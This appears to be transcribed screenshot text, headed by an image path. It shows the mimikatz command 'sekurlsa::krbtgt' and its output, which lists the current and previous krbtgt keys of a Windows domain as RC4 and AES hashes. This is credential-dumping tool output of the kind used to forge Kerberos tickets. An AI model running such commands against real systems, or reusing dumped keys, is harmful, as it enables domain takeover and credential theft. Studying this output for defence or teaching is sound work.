 mimikatz(commandline) # sekurlsa::krbtgt
Current krbtgt: 5 credentials
> rc4_hmac_nt - cdc53c282915380a09750f5657ea41c7
> rc4_hmac_old - cdc53c282915380a09750f5657ea41c7
> rc4_md4 - cdc53c282915380a09750f5657ea41c7
> aes256_hmac - 9e7f2db9129e87fa21c9270760887391a2b2af62b5fc740c10e91438d6c72e4a
> aes128_hmac - ae090644436606995c5261286371bf30
Previous krbtgt: 8 credentials
> rc4_hmac_nt - b0fc53bda6af599659d35f425b878c22
> rc4_hmac_nt - 9028e28c02701864c24d50afe3e5355d
> rc4_hmac_old - b0fc53bda6af599659d35f425b878c22
> rc4_md4 - b0fc53bda6af599659d35f425b878c22
> aes256_hmac - 30007d1c82c9d39d205b2b54b6170c080d4d0581fe817162a830c9124cef37b0
> aes128_hmac - fc76e1057be20ba273c89c287771f7e7
> aes256_hmac - b63bb0816477a8849a47af4269acf546683855311a1b9495e9e26f1420b1f938
> aes128_hmac - 00e268f38fd7ce61373844e0a9685990